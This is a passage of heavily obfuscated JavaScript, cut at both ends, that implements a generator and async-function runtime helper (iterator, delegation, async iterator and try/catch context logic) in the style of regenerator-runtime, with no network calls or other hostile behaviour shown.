DqS=AzS=AzS?AzS[AZ()[M6(wm)].apply(null,[sU({}),qJ,BX])](FZS,FZS):FZS(),Ps.pop(),DqS;}]));Ps.pop();};var sqS=function(rkS){return JcS.apply(this,[pP,arguments]);};var GpS=function(zAS){return JcS.apply(this,[Tv,arguments]);};var ctS=function(GkS){Ps.push(xt);this[j6()[g2(Tj)].apply(null,[wm,S6])]=[zO(pP,[Z6(typeof SU()[Rn(Cr)],W7('',[][[]]))?SU()[Rn(tW)].apply(null,[W0,SX,l0]):SU()[Rn(r0)](ZE,zq,Xq),j6()[g2(wm)].apply(null,[VI,hn])])],GkS[Gd()[Id(E2)].call(null,sU({}),sU(sU(P6)),Dn,dZ)](sqS,this),this[SU()[Rn(k2)].apply(null,[Y0,cs,kU])](sU(P6));Ps.pop();};var FmS=function(wkS){Ps.push(XBS);if(wkS||Td(AZ()[M6(AU)](sU({}),wt,GY),wkS)){var nmS=wkS[hhS];if(nmS){var UMS;return Ps.pop(),UMS=nmS.call(wkS),UMS;}if(WO(AZ()[M6(pA)].call(null,ZU,Pj,p7),typeof wkS[AZ()[M6(tW)](sU(r0),IP,pX)])){var zHS;return Ps.pop(),zHS=wkS,zHS;}if(sU(L4[Z6(typeof pW()[Bc(cn)],W7([],[][[]]))?pW()[Bc(Tj)].call(null,UR,Gq):pW()[Bc(Ej)].apply(null,[bO,Y5])](wkS[Gd()[Id(P6)](f6,cn,CH,JW)]))){var pAS=Z2(r0),QkS=function cqS(){Ps.push(zY);for(;Qm(++pAS,wkS[Gd()[Id(P6)](sU(P6),SE,zq,JW)]);)if(LzS.call(wkS,pAS)){var mqS;return cqS[pW()[Bc(VI)].apply(null,[gp,bW])]=wkS[pAS],cqS[rI()[Ic(PW)](B9S,tX,PW,mW,pk,S0)]=sU(r0),Ps.pop(),mqS=cqS,mqS;}cqS[pW()[Bc(VI)].apply(null,[gp,bW])]=DMS;cqS[Td(typeof rI()[Ic(wm)],'undefined')?rI()[Ic(sR)](kPS,Ej,q5,TR,RvS,Ff):rI()[Ic(PW)](B9S,sU(P6),PW,Yf,pk,r6)]=sU(P6);var PhS;return Ps.pop(),PhS=cqS,PhS;};var xES;return xES=QkS[Z6(typeof AZ()[M6(cw)],W7([],[][[]]))?AZ()[M6(tW)](OH,IP,pX):AZ()[M6(IZ)](AU,lBS,G5)]=QkS,Ps.pop(),xES;}}throw new (L4[Sf()[R7(OH)].apply(null,[Uc,FO,Lr])])(W7(YhS(wkS),Sf()[R7(wm)].call(null,Tf,Ff,Dt)));};Ps.push(lh);XgS=function ktS(){return RAS;};var DMS;var RAS={};var kHS=L4[AZ()[M6(IU)].call(null,Hn,Wz,Pn)][Z6(typeof pW()[Bc(Xs)],'undefined')?pW()[Bc(Xs)](C2,Bs):pW()[Bc(Ej)](b5,Uz)];var LzS=kHS[SU()[Rn(BW)].call(null,vY,E2,B6)];var JtS=L4[Z6(typeof AZ()[M6(IZ)],W7('',[][[]]))?AZ()[M6(IU)](sU(r0),Wz,Pn):AZ()[M6(IZ)].call(null,sU(sU(P6)),lY,Nm)][Z6(typeof j6()[g2(l0)],'undefined')?j6()[g2(sR)](GE,qI):j6()[g2(PW)](zQ,qw)]||function(DAS,nMS,CHS){return CXS.apply(this,[MS,arguments]);};var UAS=WO(AZ()[M6(pA)].apply(null,[Ej,s6,p7]),typeof L4[AZ()[M6(OH)](z6,VE,tW)])?L4[AZ()[M6(OH)](E2,VE,tW)]:{};var hhS=UAS[pW()[Bc(wU)](ZR,K7)]||SU()[Rn(wU)](n2,IX,S0);var YRS=UAS[Ws()[NW(Ej)](Cr,Mp,OH,TFS)]||SU()[Rn(bI)].apply(null,[BU,fx,Xq]);var ZRS=UAS[pW()[Bc(OH)](vE,fx)]||(Td(typeof j6()[g2(vk)],W7('',[][[]]))?j6()[g2(PW)](zQ,gt):j6()[g2(Ff)](BX,rn));try{var ZHS=Ps.length;var zRS=sU([]);GOS({},AZ()[M6(AU)](HJ,hvS,GY));}catch(xtS){Ps.splice(Dc(ZHS,r0),Infinity,lh);GOS=function(OES,pZS,QtS){return CXS.apply(this,[WF,arguments]);};}RAS[pW()[Bc(bI)](vr,Lj)]=TtS;var KYS=Td(typeof zW()[ln(F2)],W7(AZ()[M6(AU)](sU([]),hvS,GY),[][[]]))?zW()[ln(AU)](RvS,Jk,IX,qX):zW()[ln(Tc)](bM,Bh,L7,VI);var ZmS=j6()[g2(Gq)].call(null,S0,dlS);var D5S=Gd()[Id(CD)](sU(sU({})),RH,G9,sR);var jqS=rI()[Ic(B6)].call(null,Nh,Gq,IU,lH,YE,cs);var RhS={};var DhS={};GOS(DhS,hhS,function(){return CXS.apply(this,[NF,arguments]);});var DZS=L4[AZ()[M6(IU)](SX,Wz,Pn)][Sf()[R7(tW)].call(null,xr,Gq,wU)];var tqS=DZS&&DZS(DZS(FmS([])));tqS&&Z6(tqS,kHS)&&LzS.call(tqS,hhS)&&(DhS=tqS);var YZS=bOS[pW()[Bc(Xs)].call(null,C2,Bs)]=lhS[Td(typeof pW()[Bc(r0)],W7('',[][[]]))?pW()[Bc(Ej)].apply(null,[W9S,sm]):pW()[Bc(Xs)](C2,Bs)]=L4[Td(typeof AZ()[M6(Dt)],W7('',[][[]]))?AZ()[M6(IZ)](r6,Vn,wJ):AZ()[M6(IU)].call(null,sU(sU([])),Wz,Pn)][Td(typeof Sf()[R7(Tc)],'undefined')?Sf()[R7(Lr)](gM,m5,Xs):Sf()[R7(IU)].apply(null,[cvS,hw,BW])](DhS);function wYS(RRS){Ps.push(Dt);[AZ()[M6(tW)](sU(sU(r0)),AO,pX),rI()[Ic(Xs)](pr,mY,AU,S0,U0,X1),rd()[bj(IU)].call(null,Uf,Kz,Ej,p7,Ej)][Gd()[Id(E2)](P6,pz,gPS,dZ)](function(I5S){GOS(RRS,I5S,function(IDS){var HAS;Ps.push(gM);return HAS=this[zW()[ln(Ej)].apply(null,[Jt,P6,bI,Tc])](I5S,IDS),Ps.pop(),HAS;});});Ps.pop();}function JzS(StS,GHS,VMS){var ARS=KYS;return function(CMS,zES){Ps.push(qm);if(Td(ARS,D5S))throw new (L4[Td(typeof SU()[Rn(Kq)],'undefined')?SU()[Rn(r0)](Aq,vBS,sU(sU([]))):SU()[Rn(pA)].call(null,xz,Lr,bI)])(AZ()[M6(k2)](sU(sU([])),Xr,cJ));if(Td(ARS,jqS)){if(Td(Td(typeof rI()[Ic(jA)],'undefined')?rI()[Ic(sR)].apply(null,[XA,S5,KM,U0,wA,sU(sU([]))]):rI()[Ic(Xs)].apply(null,[qKS,cw,AU,Xq,U0,sU({})]),CMS))throw zES;var DOS;return DOS=zO(pP,[pW()[Bc(VI)](dw,bW),DMS,rI()[Ic(PW)].call(null,cN,lH,PW,QX,pk,sU(sU(P6))),sU(P6)]),Ps.pop(),DOS;}for(VMS[Sf()[R7(Tj)].apply(null,[MM,fE,CD])]=CMS,VMS[Td(typeof Gd()[Id(p7)],'undefined')?Gd()[Id(AX)](RH,KZ,N6,fE):Gd()[Id(r6)].apply(null,[Oj,S0,TM,mY])]=zES;;){var kqS=VMS[j6()[g2(wU)](ZU,ME)];if(kqS){var VOS=lzS(kqS,VMS);if(VOS){if(Td(VOS,RhS))continue;var tYS;return Ps.pop(),tYS=VOS,tYS;}}if(Td(AZ()[M6(tW)].call(null,Sj,Nc,pX),VMS[Z6(typeof Sf()[R7(Kq)],W7('',[][[]]))?Sf()[R7(Tj)](MM,fE,l7):Sf()[R7(Lr)](VE,Nt,U0)]))VMS[Td(typeof j6()[g2(KZ)],'undefined')?j6()[g2(PW)](RN,cA):j6()[g2(bI)].call(null,GY,gM)]=VMS[j6()[g2(J6)].apply(null,[UPS,xs])]=VMS[Gd()[Id(r6)](sU(r0),sU(sU(P6)),TM,mY)];else if(Td(rI()[Ic(Xs)].apply(null,[qKS,l7,AU,J6,U0,sU({})]),VMS[Sf()[R7(Tj)](MM,fE,Lj)])){if(Td(ARS,KYS))throw ARS=jqS,VMS[Gd()[Id(r6)](RH,JW,TM,mY)];VMS[AZ()[M6(cs)](Tj,bd,gk)](VMS[Gd()[Id(r6)](tW,Gq,TM,mY)]);}else Td(Z6(typeof rd()[bj(cn)],'undefined')?rd()[bj(IU)].apply(null,[Uf,S7,z6,Xf,Ej]):rd()[bj(IZ)](Y5,Oh,Dt,Rz,k2),VMS[Sf()[R7(Tj)](MM,fE,sU(sU([])))])&&VMS[Td(typeof j6()[g2(Tc)],'undefined')?j6()[g2(PW)](pBS,fN):j6()[g2(tW)](Kq,Ad)](rd()[bj(IU)](Uf,S7,zs,sU({}),Ej),VMS[Gd()[Id(r6)](VI,sU({}),TM,mY)]);ARS=D5S;var YHS=CXS(VB,[StS,GHS,VMS]);if(Td(Gd()[Id(Gn)].apply(null,[IU,r0,Sp,cJ]),YHS[AZ()[M6(E2)].apply(null,[sU([]),gp,dvS])])){if(ARS=VMS[rI()[Ic(PW)](cN,P6,PW,IX,pk,cs)]?jqS:ZmS,Td(YHS[Gd()[Id(r6)].apply(null,[EU,wU,TM,mY])],RhS))continue;var HrS;return HrS=zO(pP,[pW()[Bc(VI)].apply(null,[dw,bW]),YHS[Gd()[Id(r6)](Xt,sU(r0),TM,mY)],rI()[Ic(PW)](cN,sU([]),PW,EU,pk,Gq),VMS[rI()[Ic(PW)](cN,zj,PW,TW,pk,sU(r0))]]),Ps.pop(),HrS;}Td(rI()[Ic(Xs)].apply(null,[qKS,O2,AU,VI,U0,sU(sU([]))]),YHS[Z6(typeof AZ()[M6(SE)],W7([],[][[]]))?AZ()[M6(E2)](JW,gp,dvS):AZ()[M6(IZ)](sU(sU(r0)),GH,FbS)])&&(ARS=jqS,VMS[Sf()[R7(Tj)](MM,fE,Xq)]=rI()[Ic(Xs)](qKS,pz,AU,s2,U0,K7),VMS[Gd()[Id(r6)].call(null,Kc,O2,TM,mY)]=YHS[Gd()[Id(r6)].call(null,s2,dZ,TM,mY)]);}Ps.pop();};}function lzS(KqS,SOS){Ps.push(QKS);var CDS=SOS[Sf()[R7(Tj)](pvS,fE,FO)];var GMS=KqS[pW()[Bc(wU)](Wt,K7)][CDS];if(Td(GMS,DMS)){var SpS;return SOS[j6()[g2(wU)].apply(null,[ZU,rO])]=null,Td(rI()[Ic(Xs)](Nm,dZ,AU,f6,U0,Kq),CDS)&&KqS[Z6(typeof pW()[Bc(wm)],W7('',[][[]]))?pW()[Bc(wU)].apply(null,[Wt,K7]):pW()[Bc(Ej)](Xf,wI)][rd()[bj(IU)](Uf,vM,GH,sU(sU([])),Ej)]&&(SOS[Sf()[R7(Tj)](pvS,fE,IZ)]=rd()[bj(IU)].call(null,Uf,vM,l0,sU(sU(r0)),Ej),SOS[Z6(typeof Gd()[Id(TR)],'undefined')?Gd()[Id(r6)](mY,sU(P6),C9S,mY):Gd()[Id(AX)].apply(null,[f6,cn,MY,bM])]=DMS,lzS(KqS,SOS),Td(rI()[Ic(Xs)](Nm,r6,AU,QX,U0,lH),SOS[Z6(typeof Sf()[R7(O2)],'undefined')?Sf()[R7(Tj)](pvS,fE,Mp):Sf()[R7(Lr)](cs,wFS,sU({}))]))||Z6(Td(typeof rd()[bj(AU)],W7(AZ()[M6(AU)].call(null,QX,mO,GY),[][[]]))?rd()[bj(IZ)](Kk,P1,K7,l7,PA):rd()[bj(IU)].call(null,Uf,vM,E7,lH,Ej),CDS)&&(SOS[Sf()[R7(Tj)](pvS,fE,tW)]=rI()[Ic(Xs)].apply(null,[Nm,sU(sU(r0)),AU,X1,U0,Tc]),SOS[Gd()[Id(r6)](bI,Xq,C9S,mY)]=new (L4[Sf()[R7(OH)](Fs,FO,AX)])(W7(W7(SU()[Rn(J6)].call(null,DX,bI,E2),CDS),AZ()[M6(E7)](HW,vE,k2)))),Ps.pop(),SpS=RhS,SpS;}var L5S=CXS(VB,[GMS,KqS[pW()[Bc(wU)](Wt,K7)],SOS[Gd()[Id(r6)].call(null,Lr,z6,C9S,mY)]]);if(Td(Z6(typeof rI()[Ic(pA)],'undefined')?rI()[Ic(Xs)](Nm,Tc,AU,cn,U0,sU(sU(P6))):rI()[Ic(sR)].apply(null,[Wz,sU(sU(r0)),VA,TR,Lc,K7]),L5S[Z6(typeof AZ()[M6(jA)],W7('',[][[]]))?AZ()[M6(E2)](sU(sU([])),EO,dvS):AZ()[M6(IZ)](mY,Xq,nQ)])){var T5S;return SOS[Sf()[R7(Tj)](pvS,fE,sU(sU(P6)))]=rI()[Ic(Xs)](Nm,zj,AU,mY,U0,cR),SOS[Z6(typeof Gd()[Id(VI)],W7('',[][[]]))?Gd()[Id(r6)](AU,OI,C9S,mY):Gd()[Id(AX)](sU(sU({})),Yf,ULS,hA)]=L5S[Gd()[Id(r6)].call(null,sU(P6),X7,C9S,mY)],SOS[j6()[g2(wU)].call(null,ZU,rO)]=null,Ps.pop(),T5S=RhS,T5S;}var FpS=L5S[Gd()[Id(r6)](Oj,Hn,C9S,mY)];var jrS;return jrS=FpS?FpS[rI()[Ic(PW)].apply(null,[JQ,F2,PW,Ff,pk,AX])]?(SOS[KqS[AZ()[M6(O2)](TW,mLS,wI)]]=FpS[pW()[Bc(VI)](MY,bW)],SOS[Z6(typeof AZ()[M6(E2)],W7('',[][[]]))?AZ()[M6(tW)](S0,w5,pX):AZ()[M6(IZ)].apply(null,[sU(r0),XA,kh])]=KqS[pW()[Bc(J6)].call(null,KPS,Fn)],Z6(rd()[bj(IU)](Uf,vM,U0,sU(sU([])),Ej),SOS[Sf()[R7(Tj)].call(null,pvS,fE,HJ)])&&(SOS[Sf()[R7(Tj)](pvS,fE,f6)]=Z6(typeof AZ()[M6(VI)],'undefined')?AZ()[M6(tW)](Rz,w5,pX):AZ()[M6(IZ)](r6,B6,KPS),SOS[Gd()[Id(r6)](Sj,sU(P6),C9S,mY)]=DMS),SOS[j6()[g2(wU)](ZU,rO)]=null,RhS):FpS:(SOS[Sf()[R7(Tj)].call(null,pvS,fE,wm)]=Z6(typeof rI()[Ic(bI)],W7([],[][[]]))?rI()[Ic(Xs)].call(null,Nm,FO,AU,TW,U0,f6):rI()[Ic(sR)](xLS,Rz,qSS,K7,kU,sU(sU({}))),SOS[Gd()[Id(r6)](HJ,sU(r0),C9S,mY)]=new (L4[Sf()[R7(OH)].apply(null,[Fs,FO,sU({})])])(Td(typeof AZ()[M6(BW)],'undefined')?AZ()[M6(IZ)].call(null,L7,JlS,Jx):AZ()[M6(jA)](dZ,Sk,VI)),SOS[j6()[g2(wU)](ZU,rO)]=null,RhS),Ps.pop(),jrS;}EqS[pW()[Bc(Xs)](C2,Bs)]=bOS;JtS(YZS,j6()[g2(Xs)].apply(null,[F2,KLS]),zO(pP,[Td(typeof pW()[Bc(Tj)],W7([],[][[]]))?pW()[Bc(Ej)](Xs,QO):pW()[Bc(VI)](jd,bW),bOS,Sf()[R7(VI)](B5,K7,mY),sU(P6)]));JtS(bOS,j6()[g2(Xs)].apply(null,[F2,KLS]),zO(pP,[Td(typeof pW()[Bc(zj)],'undefined')?pW()[Bc(Ej)].apply(null,[RBS,V8S]):pW()[Bc(VI)].call(null,jd,bW),EqS,Sf()[R7(VI)](B5,K7,Ff),sU(P6)]));EqS[AZ()[M6(mY)](sU({}),fU,dZ)]=GOS(bOS,ZRS,Ws()[NW(IU)](CD,f6,Lr,kA));RAS[SU()[Rn(cs)](Hd,zs,ZU)]=function(IOS){Ps.push(Rt);var ntS=WO(AZ()[M6(pA)].apply(null,[p7,Cd,p7]),typeof IOS)&&IOS[Z6(typeof j6()[g2(GH)],'undefined')?j6()[g2(Xs)](F2,ZX):j6()[g2(PW)](qY,Gx)];var xZS;return xZS=sU(sU(ntS))&&(Td(ntS,EqS)||Td(Ws()[NW(IU)].call(null,dZ,f6,Lr,Uw),ntS[AZ()[M6(mY)](wU,dW,dZ)]||ntS[Gd()[Id(sZ)](wU,Lr,hX,Xs)])),Ps.pop(),xZS;};RAS[Sf()[R7(k2)](vd,X7,B6)]=function(GtS){Ps.push(QD);L4[AZ()[M6(IU)](IU,WQ,Pn)][Z6(typeof zW()[ln(Ej)],W7([],[][[]]))?zW()[ln(IU)](AE,DvS,bI,VI):zW()[ln(AU)].apply(null,[pA,TR,wm,qBS])]?L4[AZ()[M6(IU)].call(null,sU(P6),WQ,Pn)][zW()[ln(IU)](AE,DvS,vk,VI)](GtS,bOS):(GtS[Sf()[R7(cs)](Sq,mW,BW)]=bOS,GOS(GtS,ZRS,Z6(typeof Ws()[NW(jA)],'undefined')?Ws()[NW(IU)](l7,f6,Lr,Z8S):Ws()[NW(r0)](Fn,ht,Jw,RBS)));GtS[pW()[Bc(Xs)](TBS,Bs)]=L4[AZ()[M6(IU)].call(null,pz,WQ,Pn)][Z6(typeof Sf()[R7(TR)],W7('',[][[]]))?Sf()[R7(IU)].apply(null,[bPS,hw,Dt]):Sf()[R7(Lr)].apply(null,[It,LO,Oj])](YZS);var tpS;return Ps.pop(),tpS=GtS,tpS;};RAS[Gd()[Id(cR)](ZU,RH,p2,p7)]=function(ArS){return CXS.apply(this,[Db,arguments]);};wYS(XES[pW()[Bc(Xs)].call(null,C2,Bs)]);GOS(XES[pW()[Bc(Xs)](C2,Bs)],YRS,function(){return CXS.apply(this,[vG,arguments]);});RAS[pW()[Bc(wm)](ZX,fE)]=XES;RAS[j6()[g2(k2)](tX,C0)]=function(HMS,IES,shS,JmS,CAS){Ps.push(xD);Td(hGS(P6),CAS)&&(CAS=L4[Sf()[R7(E7)].call(null,ID,vk,X7)]);var JrS=new XES(TtS(HMS,IES,shS,JmS),CAS);var AMS;return AMS=RAS[SU()[Rn(cs)].apply(null,[qp,zs,E7])](IES)?JrS:JrS[AZ()[M6(tW)].call(null,SX,XM,pX)]()[AZ()[M6(wm)](AX,ZSS,BX)](function(FYS){var FDS;Ps.push(nQ);return FDS=FYS[rI()[Ic(PW)].apply(null,[Vn,r0,PW,pz,pk,bI])]?FYS[pW()[Bc(VI)](NR,bW)]:JrS[AZ()[M6(tW)].apply(null,[sU(sU(r0)),jf,pX])](),Ps.pop(),FDS;}),Ps.pop(),AMS;};wYS(YZS);GOS(YZS,ZRS,Z6(typeof pW()[Bc(L7)],W7([],[][[]]))?pW()[Bc(k2)](XD,l0):pW()[Bc(Ej)](VVS,F3S));GOS(YZS,hhS,function(){return lQ.apply(this,[Kg,arguments]);});GOS(YZS,pW()[Bc(cs)].apply(null,[dr,Sj]),function(){return lQ.apply(this,[fG,arguments]);});RAS[zW()[ln(AX)].apply(null,[c0,Om,s2,PW])]=function(rZS){return lQ.apply(this,[YK,arguments]);};RAS[j6()[g2(cs)].call(null,ELS,fj)]=FmS;ctS[pW()[Bc(Xs)].apply(null,[C2,Bs])]=zO(pP,[j6()[g2(Xs)](F2,KLS),ctS,SU()[Rn(k2)].call(null,M7,cs,P6),function jtS(XDS){Ps.push(Bk);if(this[SU()[Rn(E7)](qs,EU,VI)]=P6,this[Td(typeof AZ()[M6(l0)],W7('',[][[]]))?AZ()[M6(IZ)].call(null,IZ,F1,O2):AZ()[M6(tW)].call(null,RH,MI,pX)]=FM[Xs],this[j6()[g2(bI)](GY,lp)]=this[j6()[g2(J6)](UPS,AJ)]=DMS,this[rI()[Ic(PW)](Zt,TR,PW,cn,pk,Rz)]=sU(FM[r0]),this[j6()[g2(wU)](ZU,q7)]=null,this[Sf()[R7(Tj)](hT,fE,S5)]=AZ()[M6(tW)].apply(null,[Cr,MI,pX]),this[Gd()[Id(r6)](S5,X1,dp,mY)]=DMS,this[Z6(typeof j6()[g2(Tj)],W7('',[][[]]))?j6()[g2(Tj)].call(null,wm,fbS):j6()[g2(PW)](n9S,mp)][Gd()[Id(E2)].call(null,Ej,E2,nJ,dZ)](GpS),sU(XDS))for(var jzS in this)Td(Sf()[R7(sR)](S6,PW,GY),jzS[Gd()[Id(B6)](kU,S0,zJ,z6)](C9[rI()[Ic(P6)].call(null,fbS,k2,B6,sR,AU,kU)]()))&&LzS.call(this,jzS)&&sU(L4[pW()[Bc(Tj)](C0,Gq)](TdS(jzS[rd()[bj(sZ)](wLS,Q1,Sj,sU(sU(P6)),AU)](r0))))&&(this[jzS]=DMS);Ps.pop();},Td(typeof rI()[Ic(bI)],W7(Td(typeof AZ()[M6(IU)],W7([],[][[]]))?AZ()[M6(IZ)](Mp,RN,fW):AZ()[M6(AU)].apply(null,[Xf,hvS,GY]),[][[]]))?rI()[Ic(sR)].apply(null,[PO,HW,ZE,B6,JQ,sZ]):rI()[Ic(Ej)](bM,IX,PW,BW,sZ,pz),function(){return lQ.apply(this,[Tv,arguments]);},Td(typeof AZ()[M6(BY)],W7([],[][[]]))?AZ()[M6(IZ)](sU(sU(P6)),pY,r5):AZ()[M6(cs)].apply(null,[sU(sU(r0)),xc,gk]),function BHS(kRS){Ps.push(M3S);if(this[rI()[Ic(PW)](PD,PW,PW,kU,pk,mY)])throw kRS;var YzS=this;function lmS(LZS,dAS){Ps.push(F1);kZS[AZ()[M6(E2)](dZ,B9S,dvS)]=rI()[Ic(Xs)](kq,Gn,AU,HJ,U0,Lc);kZS[Gd()[Id(r6)].call(null,SE,Lr,Er,mY)]=kRS;YzS[AZ()[M6(tW)](fx,lO,pX)]=LZS;dAS&&(YzS[Sf()[R7(Tj)](VVS,fE,Tc)]=AZ()[M6(tW)].call(null,E7,lO,pX),YzS[Gd()[Id(r6)].apply(null,[EU,bI,Er,mY])]=DMS);var hmS;return Ps.pop(),hmS=sU(sU(dAS)),hmS;}for(var DzS=Dc(this[j6()[g2(Tj)].apply(null,[wm,zq])][Gd()[Id(P6)](S0,sU(sU({})),mn,JW)],r0);Gm(DzS,P6);--DzS){var rtS=this[j6()[g2(Tj)].apply(null,[wm,zq])][DzS],kZS=rtS[SU()[Rn(wm)].apply(null,[zX,QX,bW])];if(Td(j6()[g2(wm)](VI,N7),rtS[SU()[Rn(tW)].apply(null,[GX,SX,K7])])){var IzS;return IzS=lmS(SU()[Rn(O2)].call(null,mJ,pA,s2)),Ps.pop(),IzS;}if(sr(rtS[SU()[Rn(tW)].apply(null,[GX,SX,L7])],this[Td(typeof SU()[Rn(cs)],'undefined')?SU()[Rn(r0)].call(null,tZ,zU,sU({})):SU()[Rn(E7)](N,EU,K7)])){var rqS=LzS.call(rtS,SU()[Rn(Tj)](E6,zj,jA)),PHS=LzS.call(rtS,AZ()[M6(Kq)](jA,WH,JW));if(rqS&&PHS){if(Qm(this[SU()[Rn(E7)](N,EU,sU(P6))],rtS[SU()[Rn(Tj)](E6,zj,sU(sU({})))])){var PkS;return PkS=lmS(rtS[SU()[Rn(Tj)](E6,zj,l0)],sU(P6)),Ps.pop(),PkS;}if(Qm(this[SU()[Rn(E7)](N,EU,S0)],rtS[AZ()[M6(Kq)](sU(sU(r0)),WH,JW)])){var JRS;return JRS=lmS(rtS[AZ()[M6(Kq)].apply(null,[TR,WH,JW])]),Ps.pop(),JRS;}}else if(rqS){if(Qm(this[SU()[Rn(E7)](N,EU,F2)],rtS[SU()[Rn(Tj)].call(null,E6,zj,st)])){var xqS;return xqS=lmS(rtS[SU()[Rn(Tj)](E6,zj,sU(sU([])))],sU(FM[Xs])),Ps.pop(),xqS;}}else{if(sU(PHS))throw new (L4[Td(typeof SU()[Rn(Lr)],W7([],[][[]]))?SU()[Rn(r0)].apply(null,[DE,L5,sU(sU(r0))]):SU()[Rn(pA)].call(null,QI,Lr,HW)])(Z6(typeof Gd()[Id(PW)],W7([],[][[]]))?Gd()[Id(Gq)].call(null,sU(P6),sU(sU(r0)),ps,GH):Gd()[Id(AX)](Kc,sU(r0),cA,sSS));if(Qm(this[Z6(typeof SU()[Rn(CD)],'undefined')?SU()[Rn(E7)].call(null,N,EU,PW):SU()[Rn(r0)](JA,VPS,O2)],rtS[AZ()[M6(Kq)].call(null,sU(sU(r0)),WH,JW)])){var KmS;return KmS=lmS(rtS[Z6(typeof AZ()[M6(Ej)],W7('',[][[]]))?AZ()[M6(Kq)](r0,WH,JW):AZ()[M6(IZ)](P6,VCS,lx)]),Ps.pop(),KmS;}}}}Ps.pop();},Td(typeof j6()[g2(l0)],W7([],[][[]]))?j6()[g2(PW)](xGS,qx):j6()[g2(tW)].call(null,Kq,nf),function qHS(zzS,OMS){Ps.push(IZ);for(var MMS=Dc(this[j6()[g2(Tj)](wm,S0)][Gd()[Id(P6)].apply(null,[QX,RH,DA,JW])],r0);Gm(MMS,P6);--MMS){var TYS=this[j6()[g2(Tj)](wm,S0)][MMS];if(sr(TYS[SU()[Rn(tW)](AO,SX,tW)],this[SU()[Rn(E7)](Kr,EU,z6)])&&LzS.call(TYS,AZ()[M6(Kq)].apply(null,[nY,Wc,JW]))&&Qm(this[SU()[Rn(E7)].call(null,Kr,EU,OH)],TYS[AZ()[M6(Kq)](VI,Wc,JW)])){var TAS=TYS;break;}}TAS&&(Td(Td(typeof zW()[ln(s2)],W7(AZ()[M6(AU)].call(null,SX,J6,GY),[][[]]))?zW()[ln(AU)].apply(null,[xk,FI,Kq,Aq]):zW()[ln(sZ)](QGS,St,OI,AU),zzS)||Td(rI()[Ic(Tc)].call(null,UM,k2,sR,IX,D0,dZ),zzS))&&sr(TAS[SU()[Rn(tW)].call(null,AO,SX,Dt)],OMS)&&sr(OMS,TAS[Z6(typeof AZ()[M6(pz)],'undefined')?AZ()[M6(Kq)].apply(null,[E7,Wc,JW]):AZ()[M6(IZ)](Hn,BGS,P4S)])&&(TAS=null);var OHS=TAS?TAS[Z6(typeof SU()[Rn(Lc)],W7([],[][[]]))?SU()[Rn(wm)](mA,QX,sU({})):SU()[Rn(r0)].apply(null,[OM,Sp,S0])]:{};OHS[AZ()[M6(E2)](Hn,hz,dvS)]=zzS;OHS[Z6(typeof Gd()[Id(mW)],'undefined')?Gd()[Id(r6)](Ff,TW,hD,mY):Gd()[Id(AX)](OI,S5,OM,fW)]=OMS;var ApS;return ApS=TAS?(this[Sf()[R7(Tj)](IvS,fE,sU({}))]=AZ()[M6(tW)].apply(null,[sU(sU([])),GSS,pX]),this[AZ()[M6(tW)](st,GSS,pX)]=TAS[AZ()[M6(Kq)](pz,Wc,JW)],RhS):this[Td(typeof j6()[g2(HJ)],W7([],[][[]]))?j6()[g2(PW)](HO,qc):j6()[g2(E7)](Yf,SD)](OHS),Ps.pop(),ApS;},j6()[g2(E7)](Yf,JlS),function MOS(mES,hMS){Ps.push(Pt);if(Td(rI()[Ic(Xs)](VPS,Kq,AU,Hn,U0,TW),mES[AZ()[M6(E2)](bI,rLS,dvS)]))throw mES[Gd()[Id(r6)](z6,HW,bY,mY)];Td(zW()[ln(sZ)].call(null,JQ,St,ZU,AU),mES[Z6(typeof AZ()[M6(EU)],'undefined')?AZ()[M6(E2)](HJ,rLS,dvS):AZ()[M6(IZ)].apply(null,[F2,Vt,V8S])])||Td(rI()[Ic(Tc)](AGS,S0,sR,pz,D0,Yf),mES[AZ()[M6(E2)].apply(null,[sU({}),rLS,dvS])])?this[Z6(typeof AZ()[M6(vk)],W7([],[][[]]))?AZ()[M6(tW)](Mp,Jw,pX):AZ()[M6(IZ)].apply(null,[sU(sU([])),O5,j8S])]=mES[Gd()[Id(r6)].call(null,sU(r0),sU({}),bY,mY)]:Td(rd()[bj(IU)](Uf,Nm,GY,E7,Ej),mES[Td(typeof AZ()[M6(S0)],'undefined')?AZ()[M6(IZ)].apply(null,[AX,X1,Xz]):AZ()[M6(E2)](sU(r0),rLS,dvS)])?(this[SU()[Rn(jA)](SS,cn,r0)]=this[Gd()[Id(r6)].call(null,r0,O2,bY,mY)]=mES[Gd()[Id(r6)](f6,wm,bY,mY)],this[Sf()[R7(Tj)].apply(null,[Zr,fE,l0])]=rd()[bj(IU)].apply(null,[Uf,Nm,Tc,Hn,Ej]),this[AZ()[M6(tW)].apply(null,[B6,Jw,pX])]=SU()[Rn(O2)](US,pA,E7)):Td(Gd()[Id(Gn)](Gn,Lc,QA,cJ),mES[AZ()[M6(E2)](CD,rLS,dvS)])&&hMS&&(this[AZ()[M6(tW)].call(null,Dt,Jw,pX)]=hMS);var qRS;return Ps.pop(),qRS=RhS,qRS;},pW()[Bc(E7)](Dj,wU),function XOS(s5S){Ps.push(NM);for(var sMS=Dc(this[j6()[g2(Tj)].call(null,wm,Yx)][Gd()[Id(P6)](p7,L7,r2,JW)],r0);Gm(sMS,P6);--sMS){var EES=this[j6()[g2(Tj)](wm,Yx)][sMS];if(Td(EES[AZ()[M6(Kq)].call(null,sU({}),Zd,JW)],s5S)){var dtS;return this[j6()[g2(E7)].apply(null,[Yf,pq])](EES[SU()[Rn(wm)](Qf,QX,Hn)],EES[pW()[Bc(tW)].call(null,bVS,DO)]),Ps.pop(),GpS(EES),dtS=RhS,dtS;}}Ps.pop();},rd()[bj(OH)](xA,Nh,U0,sU(sU(P6)),AU),function POS(lHS){Ps.push(Kz);for(var pkS=Dc(this[Td(typeof j6()[g2(X1)],W7([],[][[]]))?j6()[g2(PW)].call(null,wA,DE):j6()[g2(Tj)](wm,RD)][Gd()[Id(P6)].call(null,Kq,sU(sU(P6)),l5,JW)],r0);Gm(pkS,FM[Xs]);--pkS){var lOS=this[Td(typeof j6()[g2(Tc)],'undefined')?j6()[g2(PW)](Qp,bW):j6()[g2(Tj)](wm,RD)][pkS];if(Td(lOS[Z6(typeof SU()[Rn(vk)],W7('',[][[]]))?SU()[Rn(tW)](OO,SX,Gq):SU()[Rn(r0)].call(null,l9S,Sq,sU(P6))],lHS)){var TzS=lOS[Z6(typeof SU()[Rn(Mp)],'undefined')?SU()[Rn(wm)](nBS,QX,tW):SU()[Rn(r0)](It,k8S,sU(sU(P6)))];if(Td(rI()[Ic(Xs)](pQ,bW,AU,Gn,U0,vk),TzS[AZ()[M6(E2)](pA,mA,dvS)])){var 